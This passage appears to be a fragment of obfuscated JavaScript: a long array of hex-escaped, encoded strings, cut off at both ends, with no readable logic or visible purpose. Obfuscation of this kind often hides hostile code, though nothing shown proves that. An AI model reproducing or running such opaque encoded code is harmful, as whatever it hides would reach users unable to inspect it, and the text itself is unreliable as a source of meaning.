\x41\x4a\x44\x6f\x72\x77\x72\x63\x66\x4a\x63\x4b\x48\x77\x37\x76\x43\x6b\x33\x4c\x44\x72\x46\x38\x6f\x57\x73\x4f\x44\x77\x34\x51\x39\x52\x38\x4b\x73\x77\x72\x4d\x4e\x77\x72\x41\x73\x77\x36\x4c\x44\x73\x41\x55\x64\x77\x37\x6c\x4d\x52\x63\x4b\x6b\x77\x72\x6e\x44\x76\x46\x78\x4d\x77\x35\x39\x6c\x77\x35\x4d\x64\x77\x37\x41\x6c\x77\x71\x48\x44\x6a\x4d\x4f\x63\x47\x73\x4f\x71\x56\x79\x70\x6d\x77\x70\x6c\x7a\x43\x63\x4b\x59\x4f\x41\x3d\x3d','\x77\x71\x62\x43\x6f\x6e\x59\x3d','\x5a\x68\x59\x53\x77\x72\x31\x7a\x77\x71\x41\x56\x77\x70\x5a\x7a\x64\x63\x4b\x77','\x50\x4d\x4f\x30\x77\x36\x52\x34\x77\x72\x45\x3d','\x56\x4d\x4f\x6c\x77\x70\x48\x44\x6a\x4d\x4f\x73','\x64\x73\x4f\x34\x77\x6f\x7a\x44\x68\x73\x4f\x38\x77\x71\x4d\x3d','\x54\x73\x4f\x6e\x57\x4d\x4f\x37\x77\x35\x63\x3d','\x77\x70\x50\x44\x69\x4d\x4f\x35\x77\x71\x35\x58\x77\x37\x67\x3d','\x77\x72\x44\x43\x67\x57\x37\x44\x71\x52\x33\x44\x6d\x73\x4f\x68\x66\x52\x34\x46\x77\x71\x52\x41\x4a\x68\x55\x3d','\x77\x71\x4c\x43\x68\x63\x4b\x4b','\x77\x34\x77\x50\x77\x34\x2f\x43\x68\x4d\x4f\x6e\x77\x72\x41\x3d','\x77\x70\x44\x43\x72\x44\x6c\x34\x49\x38\x4f\x6e','\x4a\x73\x4f\x71\x77\x36\x78\x30\x77\x72\x33\x43\x6f\x73\x4b\x61','\x55\x42\x51\x77\x42\x63\x4b\x4c\x4f\x51\x3d\x3d','\x52\x30\x4c\x43\x74\x67\x2f\x43\x6d\x32\x39\x67','\x59\x63\x4f\x65\x4b\x54\x7a\x43\x68\x63\x4f\x79','\x77\x37\x44\x44\x72\x63\x4b\x58\x4c\x67\x3d\x3d','\x77\x6f\x2f\x43\x76\x44\x56\x73\x49\x38\x4f\x39','\x77\x6f\x7a\x43\x76\x33\x77\x3d','\x64\x45\x4c\x44\x6d\x4d\x4b\x57\x77\x6f\x73\x47\x77\x71\x37\x44\x75\x63\x4f\x66\x53\x4d\x4f\x39\x44\x63\x4f\x73\x77\x70\x39\x53\x53\x33\x37\x43\x74\x7a\x73\x43\x77\x70\x72\x43\x68\x51\x70\x75\x53\x38\x4b\x71\x77\x6f\x2f\x44\x75\x48\x55\x36\x77\x36\x4d\x7a\x77\x34\x39\x6c\x4d\x4d\x4f\x43\x77\x36\x58\x44\x67\x4d\x4b\x44\x77\x72\x4c\x43\x6a\x53\x41\x37\x77\x36\x72\x43\x71\x63\x4b\x7a\x77\x72\x34\x76\x77\x34\x34\x3d','\x44\x67\x6a\x44\x72\x4d\x4b\x44\x41\x51\x3d\x3d','\x77\x71\x77\x68\x65\x51\x3d\x3d','\x77\x36\x72\x44\x67\x47\x77\x69\x57\x68\x4d\x3d','\x77\x6f\x55\x4b\x64\x67\x3d\x3d','\x77\x36\x66\x44\x6f\x4d\x4b\x46\x4b\x4d\x4f\x62\x77\x36\x64\x37\x77\x35\x51\x54\x51\x67\x3d\x3d','\x77\x70\x72\x43\x6c\x52\x58\x43\x70\x4d\x4f\x2f\x77\x36\x63\x57\x47\x4d\x4b\x57\x77\x71\x41\x3d','\x77\x71\x44\x43\x6b\x33\x6f\x42\x77\x35\x44\x44\x6c\x77\x3d\x3d','\x77\x72\x50\x44\x70\x68\x42\x6d\x53\x47\x33\x44\x69\x4d\x4f\x74','\x4c\x78\x72\x44\x6a\x63\x4f\x4a','\x4d\x58\x58\x44\x69\x41\x3d\x3d','\x77\x37\x59\x31\x77\x37\x6e\x43\x6f\x47\x58\x44\x6d\x41\x3d\x3d','\x77\x70\x34\x70\x77\x6f\x4d\x3d','\x77\x70\x58\x43\x72\x63\x4b\x4d','\x45\x53\x6e\x44\x6f\x51\x3d\x3d','\x77\x70\x38\x6d\x4f\x77\x3d\x3d','\x41\x42\x6b\x44\x42\x42\x34\x71','\x77\x37\x56\x38\x77\x36\x77\x39\x77\x70\x33\x44\x6c\x51\x3d\x3d','\x77\x35\x6f\x63\x54\x57\x58\x43\x72\x38\x4f\x68\x4c\x33\x73\x3d','\x77\x37\x73\x52\x64\x51\x3d\x3d','\x52\x4d\x4f\x38\x63\x38\x4f\x72\x77\x36\x45\x3d','\x77\x72\x4c\x44\x6d\x4d\x4f\x38\x77\x70\x68\x62\x77\x37\x6f\x3d','\x65\x38\x4f\x6a\x49\x38\x4f\x42','\x47\x4d\x4b\x78\x77\x72\x73\x3d','\x77\x70\x58\x43\x6d\x63\x4b\x44\x77\x37\x76\x44\x69\x48\x73\x3d','\x77\x35\x6e\x44\x71\x6a\x62\x44\x72\x79\x44\x44\x6b\x38\x4f\x31\x63\x54\x73\x2f\x77\x37\x77\x4b\x49\x79\x39\x52\x77\x36\x39\x44\x77\x35\x38\x76\x52\x48\x2f\x43\x69\x63\x4b\x37\x77\x70\x76\x43\x6d\x7a\x6a\x43\x69\x69\x6a\x43\x6a\x6b\x52\x34\x77\x70\x54\x43\x72\x31\x67\x37\x4c\x6d\x48\x43\x74\x69\x63\x31','\x58\x32\x4c\x44\x69\x77\x3d\x3d','\x77\x71\x34\x65\x4a\x41\x3d\x3d','\x77\x72\x73\x48\x4a\x6b\x37\x43\x73\x4d\x4b\x2f','\x77\x71\x72\x43\x72\x4d\x4b\x63','\x77\x71\x33\x44\x76\x4d\x4f\x2f','\x77\x72\x34\x4e\x77\x71\x67\x3d','\x55\x69\x54\x44\x6b\x45\x4e\x33\x77\x71\x33\x44\x72\x73\x4b\x58\x77\x37\x39\x58\x51\x4d\x4f\x2f\x48\x56\x54\x44\x69\x4d\x4b\x36\x42\x77\x33\x44\x6d\x63\x4f\x64\x45\x38\x4b\x57\x77\x70\x4c\x44\x6c\x73\x4b\x6b\x62\x57\x55\x31\x55\x43\x76\x43\x6a\x63\x4b\x6f\x52\x63\x4b\x62\x64\x47\x45\x71\x47\x47\x51\x6a','\x58\x41\x54\x44\x75\x41\x3d\x3d','\x57\x73\x4f\x52\x58\x73\x4f\x2f\x77\x36\x7a\x44\x67\x45\x63\x55','\x77\x72\x49\x72\x77\x72\x73\x3d','\x65\x63\x4f\x79\x77\x6f\x33\x44\x69\x73\x4f\x68\x77\x71\x34\x3d','\x77\x71\x54\x44\x6f\x53\x4a\x67\x65\x57\x76\x44\x67\x73\x4f\x76\x77\x36\x34\x76','\x77\x34\x63\x61\x77\x36\x44\x43\x70\x54\x4a\x4a\x77\x71\x6a\x43\x76\x4d\x4f\x37\x77\x35\x33\x44\x6e\x38\x4f\x34\x55\x38\x4b\x50\x45\x67\x3d\x3d','\x77\x6f\x6a\x43\x6d\x63\x4b\x45\x4e\x46\x77\x3d','\x77\x72\x7a\x43\x6c\x42\x4c\x44\x68\x6e\x68\x36\x77\x35\x62\x43\x67\x78\x48\x44\x6f\x52\x77\x54\x4a\x44\x72\x44\x73\x54\x6c\x74\x77\x35\x31\x32\x77\x6f\x49\x68\x77\x35\x77\x39\x4d\x47\x44\x44\x6b\x6a\x68\x4f\x55\x51\x54\x44\x6d\x4d\x4b\x53\x77\x34\x66\x44\x6f\x69\x33\x43\x6a\x48\x59\x57\x4b\x38\x4f\x56','\x47\x46\x76\x44\x69\x63\x4b\x57','\x77\x35\x4d\x50\x77\x35\x58\x43\x74\x38\x4f\x36\x77\x72\x56\x74','\x62\x32\x6e\x44\x73\x41\x3d\x3d','\x77\x71\x44\x44\x72\x44\x64\x47\x55\x32\x6e\x44\x67\x77\x3d\x3d','\x4d\x69\x4e\x6c','\x54\x73\x4f\x4f\x42\x77\x3d\x3d','\x77\x70\x74\x4b\x77\x34\x54\x43\x6d\x38\x4f\x6a\x77\x72\x46\x36\x4d\x41\x54\x43\x71\x51\x3d\x3d','\x77\x34\x7a\x43\x71\x63\x4f\x62\x77\x35\x77\x34\x77\x36\x73\x56\x62\x63\x4b\x7a\x77\x36\x76\x43\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x68\x76\x43\x76\x63\x4f\x56\x77\x36\x30\x3d','\x5a\x6e\x58\x44\x75\x41\x3d\x3d','\x77\x35\x7a\x44\x72\x63\x4b\x4a','\x77\x72\x6f\x53\x77\x72\x67\x3d','\x77\x6f\x6a\x43\x73\x48\x6b\x3d','\x77\x72\x33\x43\x68\x58\x49\x6b\x57\x68\x4e\x42\x77\x72\x45\x3d','\x64\x79\x34\x2f','\x48\x73\x4b\x62\x77\x6f\x62\x44\x75\x73\x4b\x73\x77\x72\x63\x3d','\x77\x72\x2f\x43\x6b\x4d\x4b\x4b','\x77\x71\x50\x43\x6a\x63\x4b\x43','\x77\x72\x50\x43\x6d\x78\x55\x3d','\x61\x47\x37\x43\x75\x41\x3d\x3d','\x77\x70\x67\x32\x4f\x4d\x4b\x2f\x77\x34\x6e\x43\x6a\x56\x58\x44\x74\x48\x52\x45\x77\x37\x4d\x3d','\x43\x42\x6b\x50\x46\x67\x30\x6c\x77\x37\x37\x43\x68\x77\x3d\x3d','\x64\x73\x4f\x34\x77\x6f\x33\x44\x6e\x73\x4f\x68\x77\x72\x52\x65\x56\x69\x39\x6c\x48\x51\x3d\x3d','\x61\x63\x4f\x65\x4a\x53\x37\x43\x6c\x73\x4f\x39\x4a\x38\x4b\x36','\x77\x71\x2f\x43\x67\x58\x6b\x3d','\x4f\x43\x5a\x51','\x77\x34\x7a\x43\x71\x4d\x4f\x66','\x77\x34\x4c\x44\x68\x48\x59\x67','\x4f\x31\x2f\x44\x69\x63\x4b\x6e\x43\x79\x6a\x43\x75\x51\x3d\x3d','\x77\x71\x37\x43\x6f\x73\x4f\x58\x56\x52\x76\x44\x75\x73\x4f\x2b\x4f\x4d\x4f\x43\x77\x35\x6a\x44\x6b\x63\x4b\x46\x77\x70\x6e\x43\x6d\x38\x4b\x59\x77\x6f\x64\x2f\x77\x71\x39\x7a\x4f\x42\x6a\x43\x68\x44\x62\x43\x72\x6e\x54\x44\x76\x6c\x2f\x43\x6a\x44\x63\x50\x59\x63\x4b\x6f\x44\x6e\x73\x4f\x52\x46\x78\x64\x49\x4d\x4f\x66','\x52\x63\x4f\x49\x42\x51\x3d\x3d','\x57\x4d\x4f\x51\x49\x58\x45\x37\x52\x51\x3d\x3d','\x77\x6f\x2f\x43\x73\x63\x4b\x37','\x77\x36\x6b\x6c\x77\x37\x58\x43\x74\x47\x58\x44\x67\x67\x3d\x3d','\x77\x72\x2f\x43\x67\x33\x59\x56\x77\x35\x44\x44\x6a\x51\x3d\x3d','\x77\x35\x6b\x2f\x77\x6f\x63\x3d','\x61\x63\x4f\x72\x62\x38\x4f\x74\x77\x36\x7a\x44\x68\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x63\x4b\x56\x48\x77\x37\x44\x6e\x67\x3d\x3d','\x58\x73\x4f\x30\x4c\x41\x3d\x3d','\x47\x41\x55\x71','\x43\x42\x62\x44\x70\x4d\x4b\x50\x45\x38\x4f\x61\x45\x63\x4b\x6d\x65\x67\x3d\x3d','\x45\x52\x33\x44\x72\x73\x4b\x4e\x41\x63\x4f\x62','\x77\x36\x6f\x4d\x77\x36\x6f\x3d','\x62\x38\x4f\x42\x57\x51\x3d\x3d','\x77\x37\x72\x44\x76\x54\x46\x6e\x58\x77\x3d\x3d','\x54\x77\x51\x38\x45\x63\x4b\x4c\x49\x77\x3d\x3d','\x77\x36\x51\x43\x77\x71\x77\x3d','\x77\x6f\x2f\x43\x6d\x69\x73\x3d','\x4f\x4d\x4f\x6f\x59\x4d\x4f\x6d\x77\x36\x76\x44\x69\x41\x3d\x3d','\x77\x72\x45\x63\x63\x73\x4f\x45\x77\x71\x7a\x44\x69\x51\x3d\x3d','\x77\x36\x76\x44\x68\x4d\x4b\x56','\x77\x6f\x55\x30\x4a\x51\x3d\x3d','\x48\x73\x4f\x76\x45\x41\x6f\x71\x77\x36\x45\x3d','\x4d\x78\x54\x44\x69\x4d\x4f\x53\x77\x35\x34\x3d','\x77\x36\x33\x44\x72\x4d\x4b\x37','\x4f\x77\x7a\x44\x67\x67\x3d\x3d','\x77\x6f\x7a\x43\x6b\x73\x4b\x4a\x77\x37\x6e\x44\x6d\x6e\x6f\x72\x4c\x73\x4f\x43','\x77\x37\x58\x44\x73\x4d\x4b\x53\x43\x77\x37\x44\x68\x51\x3d\x3d','\x41\x7a\x41\x63','\x61\x38\x4f\x34\x4a\x51\x3d\x3d','\x4e\x31\x44\x44\x6c\x79\x37\x43\x70\x56\x64\x6e\x77\x6f\x54\x43\x69\x53\x73\x3d','\x42\x6a\x78\x32','\x77\x34\x45\x73\x5a\x77\x3d\x3d','\x55\x52\x49\x59\x44\x77\x59\x3d','\x77\x70\x58\x43\x6d\x42\x72\x43\x73\x63\x4f\x49\x77\x36\x41\x3d','\x49\x4d\x4f\x49\x77\x37\x6b\x3d','\x64\x73\x4f\x5a\x55\x51\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4b\x56','\x57\x6b\x50\x43\x67\x52\x37\x43\x6b\x55\x6c\x6f\x77\x34\x30\x3d','\x77\x70\x6f\x64\x53\x6d\x58\x43\x76\x73\x4f\x36','\x77\x35\x49\x6b\x77\x34\x6f\x3d','\x54\x38\x4b\x64\x77\x6f\x6e\x44\x73\x38\x4b\x32\x77\x72\x44\x43\x75\x32\x59\x74\x77\x35\x4c\x43\x71\x6c\x4d\x70\x4b\x6d\x48\x43\x73\x51\x3d\x3d','\x55\x63\x4f\x79\x57\x73\x4f\x31\x77\x35\x66\x44\x72\x41\x3d\x3d','\x77\x36\x58\x44\x76\x63\x4b\x32','\x77\x36\x33\x44\x6b\x6d\x77\x3d','\x64\x73\x4f\x59\x50\x67\x3d\x3d','\x57\x38\x4f\x4a\x4e\x6d\x55\x6d\x57\x63\x4f\x6f\x77\x70\x68\x69\x77\x70\x66\x44\x6c\x78\x35\x30\x52\x68\x62\x43\x72\x6a\x41\x3d','\x77\x6f\x6a\x43\x75\x73\x4b\x76\x77\x36\x31\x65\x77\x34\x52\x56\x59\x38\x4f\x72','\x77\x37\x5a\x72\x77\x35\x38\x38\x77\x71\x30\x3d','\x77\x35\x72\x43\x74\x63\x4f\x38','\x4f\x77\x39\x50\x77\x71\x59\x31\x77\x72\x51\x3d','\x77\x36\x55\x34\x58\x55\x76\x43\x6c\x32\x67\x3d','\x4f\x53\x30\x69','\x77\x35\x52\x34\x77\x71\x6e\x44\x6f\x63\x4f\x32\x77\x71\x73\x4c\x65\x73\x4f\x33\x77\x71\x74\x42','\x55\x58\x7a\x44\x76\x42\x30\x2b\x77\x35\x54\x43\x6b\x67\x3d\x3d','\x4f\x42\x5a\x38\x4c\x47\x38\x31','\x77\x35\x44\x44\x6a\x38\x4b\x58','\x77\x70\x66\x43\x6a\x4d\x4b\x47\x4f\x6c\x77\x39','\x4b\x52\x2f\x44\x6f\x51\x3d\x3d','\x77\x6f\x73\x31\x49\x38\x4b\x72\x77\x35\x54\x43\x6b\x58\x2f\x44\x73\x6e\x68\x66\x77\x72\x77\x6c\x54\x38\x4f\x38\x63\x73\x4b\x6b\x77\x37\x73\x69\x5a\x4d\x4b\x4e\x77\x36\x59\x3d','\x64\x58\x66\x44\x71\x41\x3d\x3d','\x4c\x46\x62\x44\x69\x4d\x4b\x55\x43\x79\x76\x43\x67\x78\x74\x4d\x4b\x79\x2f\x43\x6c\x4d\x4b\x4f\x63\x63\x4f\x47\x77\x37\x6a\x43\x6c\x6d\x68\x4a\x77\x70\x67\x5a\x77\x6f\x38\x6e\x77\x37\x49\x50\x77\x6f\x63\x3d','\x53\x48\x37\x44\x72\x52\x38\x76\x77\x37\x58\x43\x68\x77\x3d\x3d','\x77\x72\x58\x43\x6e\x44\x41\x3d','\x59\x38\x4b\x75\x51\x55\x6e\x44\x69\x73\x4b\x42\x77\x37\x74\x73\x77\x37\x52\x78\x47\x73\x4f\x74\x77\x36\x42\x6e\x77\x71\x5a\x50\x58\x63\x4f\x4d\x77\x72\x51\x38\x77\x37\x48\x43\x6e\x73\x4b\x7a\x77\x35\x50\x43\x67\x48\x67\x31\x77\x34\x68\x75\x55\x52\x6c\x45\x77\x34\x73\x4e\x77\x72\x34\x37','\x65\x38\x4b\x47\x65\x51\x3d\x3d','\x77\x70\x50\x43\x74\x53\x35\x73\x50\x73\x4f\x37\x77\x36\x73\x3d','\x77\x72\x54\x44\x6d\x54\x49\x35\x48\x77\x64\x50\x77\x36\x49\x51','\x77\x71\x34\x4a\x63\x4d\x4f\x4b\x77\x71\x77\x3d','\x77\x37\x54\x44\x70\x4d\x4b\x52\x50\x63\x4f\x78\x77\x36\x5a\x73','\x77\x37\x2f\x44\x76\x4d\x4b\x51\x43\x52\x54\x44\x6a\x4d\x4f\x4b\x4f\x67\x3d\x3d','\x77\x36\x74\x30\x77\x70\x4d\x77\x77\x71\x48\x44\x6d\x63\x4b\x6a\x77\x36\x44\x43\x69\x53\x6e\x44\x6e\x63\x4b\x70','\x59\x63\x4f\x66\x49\x41\x3d\x3d','\x77\x70\x37\x43\x73\x57\x6a\x43\x73\x52\x33\x44\x6d\x73\x4f\x78','\x77\x6f\x4d\x57\x51\x47\x66\x43\x72\x4d\x4f\x37\x4e\x53\x4d\x73','\x65\x45\x4c\x44\x73\x41\x3d\x3d','\x4c\x46\x62\x44\x69\x4d\x4b\x55\x43\x79\x76\x43\x67\x78\x74\x4d\x4b\x79\x2f\x43\x68\x38\x4b\x44\x61\x73\x4f\x50\x77\x37\x37\x43\x6a\x44\x74\x33\x77\x6f\x63\x6c\x77\x34\x4d\x37\x77\x36\x42\x62\x77\x70\x66\x43\x69\x53\x6f\x33\x62\x42\x58\x44\x74\x38\x4b\x6c\x46\x51\x3d\x3d','\x77\x34\x72\x43\x6b\x73\x4f\x33','\x65\x4d\x4f\x56\x49\x7a\x37\x43\x6c\x38\x4f\x7a\x4c\x4d\x4b\x74\x4c\x41\x3d\x3d','\x4d\x68\x70\x2b\x4c\x6e\x55\x38\x4f\x73\x4f\x31\x77\x72\x50\x44\x74\x38\x4b\x54\x77\x71\x72\x43\x76\x73\x4f\x2f\x77\x36\x6f\x56\x54\x38\x4f\x43\x77\x70\x30\x5a\x77\x72\x30\x3d','\x77\x70\x44\x43\x71\x54\x64\x69\x49\x77\x3d\x3d','\x54\x38\x4f\x73\x48\x77\x45\x74\x77\x36\x77\x3d','\x77\x37\x62\x44\x69\x6e\x49\x3d','\x77\x6f\x62\x43\x6d\x56\x41\x3d','\x42\x52\x49\x4a\x42\x68\x49\x4e\x77\x37\x30\x3d','\x77\x37\x62\x44\x6b\x48\x45\x74','\x77\x71\x76\x44\x72\x43\x31\x31\x54\x6d\x77\x3d','\x77\x34\x50\x44\x76\x38\x4b\x78\x77\x36\x2f\x44\x68\x63\x4f\x78\x77\x6f\x50\x44\x6b\x4d\x4f\x72\x77\x35\x6f\x5a','\x59\x38\x4f\x37\x62\x38\x4f\x70\x77\x36\x7a\x44\x68\x46\x34\x5a','\x77\x37\x4c\x44\x68\x4d\x4b\x66','\x77\x71\x6a\x43\x6b\x32\x49\x50\x77\x34\x66\x44\x6d\x6e\x44\x43\x6e\x77\x50\x43\x76\x41\x3d\x3d','\x53\x4d\x4f\x6b\x55\x63\x4f\x67\x77\x36\x4c\x44\x6f\x38\x4b\x56\x77\x70\x48\x43\x6c\x67\x3d\x3d','\x47\x42\x6b\x65\x46\x77\x3d\x3d','\x5a\x38\x4b\x6a\x56\x6b\x4c\x44\x68\x73\x4b\x62','\x43\x52\x33\x44\x73\x38\x4b\x65','\x45\x42\x66\x44\x6f\x73\x4b\x44\x47\x63\x4f\x57','\x77\x36\x46\x2b\x77\x34\x41\x2b\x77\x71\x33\x44\x67\x73\x4b\x32','\x54\x63\x4f\x62\x42\x41\x3d\x3d','\x77\x35\x50\x44\x74\x45\x30\x3d','\x77\x36\x6c\x2b\x77\x35\x30\x79\x77\x71\x33\x44\x68\x51\x3d\x3d','\x45\x53\x64\x31','\x77\x71\x7a\x43\x72\x63\x4b\x69','\x77\x36\x48\x44\x6e\x32\x45\x3d','\x77\x36\x44\x43\x72\x79\x66\x44\x6e\x6d\x41\x69\x77\x70\x4c\x44\x73\x30\x58\x44\x70\x69\x6b\x4a\x4a\x32\x7a\x43\x74\x41\x30\x3d','\x77\x71\x4d\x4e\x47\x31\x33\x43\x74\x73\x4b\x2b\x4a\x43\x73\x3d','\x66\x38\x4f\x34\x77\x6f\x72\x44\x67\x77\x3d\x3d','\x77\x37\x66\x44\x74\x4d\x4b\x4b\x42\x52\x33\x44\x6a\x4d\x4f\x54\x4d\x4d\x4b\x43','\x59\x4d\x4f\x32\x61\x4d\x4f\x35\x77\x36\x7a\x44\x6e\x67\x3d\x3d','\x4f\x68\x4a\x6b\x49\x6e\x77\x38\x49\x38\x4f\x2f\x77\x36\x48\x43\x73\x4d\x4b\x57\x77\x36\x2f\x43\x70\x63\x4f\x31\x77\x36\x45\x43','\x77\x35\x59\x4c\x77\x34\x33\x43\x6c\x73\x4f\x32','\x77\x34\x37\x43\x6f\x38\x4f\x79\x77\x37\x55\x44\x77\x34\x6f\x3d','\x5a\x63\x4f\x33\x4a\x73\x4f\x41\x77\x6f\x50\x43\x75\x63\x4b\x77\x44\x31\x6a\x43\x74\x38\x4f\x47\x49\x38\x4f\x43\x4a\x31\x48\x43\x6a\x4d\x4b\x45','\x77\x6f\x33\x43\x69\x4d\x4b\x45\x4b\x45\x30\x3d','\x77\x34\x45\x61\x77\x35\x48\x43\x72\x63\x4f\x79\x77\x72\x56\x74','\x77\x70\x67\x5a\x55\x6d\x76\x43\x72\x63\x4f\x7a\x4c\x79\x6b\x36\x58\x73\x4b\x4f\x4c\x73\x4f\x6c\x77\x36\x6f\x45\x77\x34\x6e\x44\x71\x68\x50\x43\x6b\x38\x4b\x68\x77\x37\x44\x43\x6e\x73\x4b\x48\x77\x37\x4d\x77\x77\x35\x58\x43\x6d\x77\x3d\x3d','\x77\x34\x58\x44\x73\x73\x4b\x6f\x77\x37\x33\x44\x69\x51\x3d\x3d','\x54\x4d\x4f\x55\x61\x67\x3d\x3d','\x77\x35\x41\x47\x77\x35\x54\x43\x68\x4d\x4f\x36\x77\x72\x5a\x37','\x77\x6f\x4c\x43\x75\x48\x50\x43\x73\x51\x44\x44\x6e\x41\x3d\x3d','\x77\x35\x62\x43\x70\x38\x4f\x71\x77\x37\x67\x4c\x77\x35\x6b\x56\x63\x4d\x4b\x6f\x77\x71\x76\x43\x6a\x6b\x76\x44\x71\x67\x6c\x57\x77\x71\x50\x44\x68\x6e\x49\x3d','\x77\x71\x73\x59\x63\x4d\x4f\x57\x77\x72\x30\x3d','\x58\x6b\x44\x43\x73\x78\x37\x43\x68\x55\x39\x30\x77\x34\x63\x3d','\x77\x36\x63\x38\x52\x55\x58\x43\x68\x47\x48\x44\x6e\x73\x4f\x50\x5a\x63\x4f\x62\x49\x4d\x4b\x6d\x77\x37\x44\x43\x6a\x69\x54\x44\x67\x33\x7a\x43\x68\x6a\x30\x3d','\x77\x37\x44\x44\x68\x47\x34\x77\x53\x77\x3d\x3d','\x66\x55\x44\x44\x6d\x79\x37\x43\x73\x6c\x68\x34\x77\x6f\x2f\x43\x6e\x67\x3d\x3d','\x77\x6f\x73\x31\x4e\x38\x4b\x34\x77\x35\x76\x43\x6b\x46\x4c\x44\x75\x67\x3d\x3d','\x77\x6f\x6e\x43\x6b\x51\x48\x43\x73\x63\x4f\x56\x77\x36\x59\x74\x47\x4d\x4b\x76\x77\x71\x41\x77\x77\x36\x37\x44\x74\x73\x4b\x30\x77\x72\x55\x70\x51\x41\x3d\x3d','\x77\x34\x6f\x74\x77\x71\x6c\x4b\x58\x47\x7a\x44\x75\x79\x54\x44\x67\x63\x4f\x76\x77\x36\x4c\x43\x6d\x79\x34\x3d','\x4d\x68\x4a\x49\x77\x72\x49\x31\x77\x71\x38\x3d','\x47\x78\x6b\x50\x43\x41\x4d\x32\x77\x34\x37\x43\x70\x38\x4b\x68','\x77\x35\x62\x44\x71\x38\x4b\x74\x77\x37\x76\x44\x6d\x4d\x4f\x73','\x77\x35\x59\x74\x57\x30\x33\x43\x6a\x58\x54\x44\x68\x63\x4f\x4e','\x4b\x73\x4f\x38\x77\x36\x46\x69\x77\x72\x48\x43\x6e\x67\x3d\x3d','\x66\x4d\x4f\x4d\x64\x73\x4f\x4b\x4e\x38\x4b\x32\x77\x37\x72\x43\x76\x47\x50\x43\x74\x30\x6f\x3d','\x63\x4d\x4f\x76\x77\x6f\x72\x44\x6e\x73\x4f\x68\x77\x72\x55\x3d','\x77\x36\x56\x68\x77\x37\x77\x68\x77\x6f\x54\x44\x67\x67\x3d\x3d','\x77\x36\x50\x44\x6e\x57\x73\x32\x57\x67\x67\x3d','\x77\x37\x33\x44\x71\x63\x4b\x4b\x50\x73\x4f\x39\x77\x37\x41\x3d','\x53\x31\x54\x43\x75\x78\x6e\x43\x6c\x31\x4d\x3d','\x77\x70\x6b\x49\x51\x58\x44\x43\x71\x77\x3d\x3d','\x77\x36\x70\x72\x77\x34\x45\x3d','\x77\x6f\x67\x34\x4d\x4d\x4b\x74\x77\x34\x2f\x43\x6c\x67\x3d\x3d','\x43\x51\x51\x45\x45\x42\x34\x78','\x77\x6f\x2f\x43\x71\x6e\x6a\x43\x70\x52\x76\x44\x6d\x63\x4f\x72\x61\x51\x4d\x3d','\x77\x70\x45\x65\x77\x72\x6e\x43\x71\x6e\x4a\x47','\x63\x38\x4f\x52\x42\x46\x70\x48\x77\x70\x66\x44\x74\x38\x4f\x54\x77\x35\x41\x77\x77\x6f\x4c\x44\x68\x51\x3d\x3d','\x77\x36\x48\x44\x73\x4d\x4b\x4e\x4b\x63\x4f\x73\x77\x37\x73\x3d','\x43\x44\x56\x50\x77\x71\x67\x6d\x77\x72\x52\x56\x77\x6f\x63\x6e\x65\x38\x4f\x6c','\x77\x34\x46\x73\x77\x72\x58\x44\x74\x63\x4f\x72\x77\x72\x59\x3d','\x77\x34\x42\x37\x77\x72\x48\x44\x68\x38\x4f\x71\x77\x72\x45\x37\x63\x73\x4f\x75\x77\x71\x73\x56\x57\x73\x4b\x47','\x4f\x55\x4c\x44\x6c\x4d\x4b\x41\x46\x6a\x59\x3d','\x77\x70\x2f\x43\x68\x73\x4b\x46\x48\x46\x30\x68\x77\x6f\x54\x43\x6f\x6b\x66\x44\x73\x58\x41\x6e\x77\x71\x54\x44\x6c\x4d\x4b\x36\x77\x72\x30\x47\x77\x35\x51\x45\x77\x35\x6e\x44\x6a\x41\x37\x43\x71\x41\x3d\x3d','\x64\x73\x4b\x36\x58\x56\x33\x44\x6c\x38\x4b\x63','\x66\x44\x49\x33\x47\x73\x4b\x61\x4a\x54\x66\x43\x69\x38\x4b\x71\x77\x35\x77\x41\x77\x36\x4d\x36\x59\x4d\x4b\x4d\x77\x70\x6a\x43\x6d\x6b\x6e\x43\x70\x4d\x4f\x66\x55\x58\x55\x3d','\x77\x36\x34\x32\x77\x72\x52\x51\x58\x6e\x6f\x3d','\x77\x6f\x66\x43\x74\x6a\x68\x2b\x4f\x73\x4f\x77\x77\x37\x5a\x42\x77\x72\x74\x6e\x44\x63\x4f\x54\x46\x57\x35\x32\x77\x36\x6b\x51\x77\x36\x31\x4e\x43\x4d\x4f\x62\x77\x34\x78\x56\x77\x36\x49\x50\x5a\x38\x4b\x63\x55\x4d\x4f\x78\x5a\x51\x3d\x3d','\x61\x4d\x4f\x44\x4c\x69\x6a\x43\x68\x63\x4f\x70','\x77\x35\x6e\x44\x75\x6e\x55\x67\x54\x42\x38\x4f\x77\x37\x64\x53\x77\x6f\x52\x47\x4a\x6d\x70\x67\x77\x35\x33\x43\x74\x4d\x4b\x31\x77\x72\x51\x6d\x77\x37\x6e\x44\x70\x41\x3d\x3d','\x77\x36\x30\x79\x55\x46\x6e\x43\x6a\x6d\x58\x44\x68\x4d\x4f\x55\x4f\x63\x4f\x52\x4e\x4d\x4b\x6e\x77\x37\x48\x43\x74\x54\x66\x44\x6d\x57\x37\x43\x69\x53\x6b\x6b\x77\x6f\x6b\x69\x77\x71\x4e\x57\x77\x37\x70\x75\x77\x71\x72\x44\x70\x46\x2f\x43\x75\x47\x2f\x44\x76\x38\x4f\x31\x77\x36\x35\x4a\x43\x63\x4f\x6f','\x42\x77\x49\x32\x46\x63\x4b\x67\x4b\x69\x33\x43\x6d\x73\x4b\x74\x77\x36\x55\x6c\x77\x34\x59\x4d\x53\x73\x4b\x71\x77\x70\x4c\x43\x69\x55\x44\x43\x76\x73\x4f\x4e\x56\x31\x33\x44\x6a\x4d\x4b\x46\x65\x63\x4b\x62\x77\x70\x39\x46','\x77\x6f\x6e\x43\x6a\x78\x76\x43\x74\x63\x4f\x5a\x77\x37\x73\x42\x55\x38\x4b\x68\x77\x72\x45\x6e\x77\x37\x50\x44\x71\x38\x4b\x79\x77\x72\x51\x3d','\x77\x72\x67\x42\x64\x63\x4f\x51\x77\x71\x7a\x44\x6b\x67\x3d\x3d','\x53\x38\x4f\x79\x52\x73\x4f\x68\x77\x34\x72\x44\x71\x38\x4b\x65','\x57\x73\x4f\x37\x57\x38\x4f\x77\x77\x34\x4c\x44\x71\x4d\x4f\x65\x77\x6f\x33\x43\x68\x78\x64\x61\x4f\x63\x4b\x52\x77\x70\x59\x3d','\x55\x63\x4f\x73\x41\x42\x4d\x77\x77\x37\x5a\x55','\x77\x70\x37\x43\x6b\